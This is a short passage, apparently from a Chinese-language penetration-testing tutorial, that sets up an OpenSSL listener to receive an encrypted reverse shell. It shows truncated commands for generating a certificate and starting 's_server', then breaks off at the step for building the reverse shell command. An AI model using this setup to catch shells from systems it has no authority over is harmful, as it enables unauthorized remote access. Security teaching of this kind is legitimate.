
然后本地进行openssl监听：
1、生成证书：
“`
openssl req -x509 -newkey rsa:4096 -keyout k
“`
2、进行监听：
“`
openssl s_server -quiet -key key.pem -cert cert
“`
3、构造反弹shell命令
“`